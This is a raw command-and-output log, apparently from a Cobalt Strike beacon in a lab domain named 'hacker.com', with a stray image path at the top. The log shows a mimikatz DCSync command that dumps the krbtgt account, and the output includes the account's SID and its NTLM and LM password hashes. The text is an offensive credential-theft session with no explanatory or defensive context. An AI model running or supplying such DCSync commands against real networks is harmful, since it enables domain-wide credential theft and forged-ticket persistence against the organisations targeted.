 beacon> mimikatz lsadump::dcsync /domain:hacker.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hacker.com /user:krbtgt command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'hacker.com' will be the domain
[DC] 'ControlFish.hacker.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/11/18 8:51:24
Object Security ID   : S-1-5-21-1094512304-651001315-2238218677-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 6d2859f1316b35c1b5a37cc1c3ccbe95
    ntlm- 0: 6d2859f1316b35c1b5a37cc1c3ccbe95
    lm  - 0: 1b6c57bb3c6917eb7f3c92a5465c07da